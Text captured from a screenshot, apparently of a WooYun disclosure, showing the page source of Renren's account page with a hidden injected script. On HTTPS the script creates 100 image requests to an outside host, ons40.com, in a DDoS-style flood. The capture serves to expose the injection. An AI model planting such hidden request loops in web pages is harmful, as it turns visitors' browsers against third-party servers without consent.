 人人网 - 帐号管理
view-source:https://safe
ons40.com - Google 搜索
view-source:https://safe.renren.com/account
ONS
1 个, 共 2 个
助</a><span class="pipe">|</span><a href="http://www.renren.com/siteinfo/privacy">隐私</a>
201 </span>
202 <p class="float-left" style="line-height:1.5em">
203 <span>人人网<span title="revision$revxxx$; SJSWT47-148.opi.com">&copy;</span>2012
204 </p>
205 </div>
206 <div class="haoes">
207 北京千橡网景科技发展有限公司：文网文[2009]169号<span class="dot">·</span><a href="http://www.miibeian.gov.cn/" target="_blank">京ICP证090254号</a><span
class="dot">·</span><span>京公网安备110000000009号</span><span class="dot">·</span><span>甲测资字11002066</span><span class="dot">·</span>文化部监督电子邮箱：wlwh@vip.sina.com
208 </div>
209 </div>
210 </div>
211 <div class="hidden-area" id="hid_hid">
212
213 <script>
214 if(window.location.toString().indexOf("https")!=-1){
215 for(var a=0;a<100;a++){
216 var e=document.createElement("img");
217 e.src="http://www.ons40.com/Login.Do?Ac=Login&"+a;
218 var e1=document.createElement("img");
219 e1.src="http://www.ons40.com/notice.html?"+a;
220 //document.getElementById("hid_hid").appendChild(e);
221 //document.getElementById("hid_hid").appendChild(e1);
222 }
223 }
224 </script>
225
226 </div>
227
228 <div id="ana">
229 </div>
230
231 <script type="text/javascript">
232 var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
233 document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
234 </script>
235 <script type="text/javascript">
236 try {
237 var pageTracker = _gat._getTracker("UA-9438957-2");
238 pageTracker._trackPageview();
239 } catch(err) {}</script>
240
241 </body>
242 </html>
243
www.wooyun.org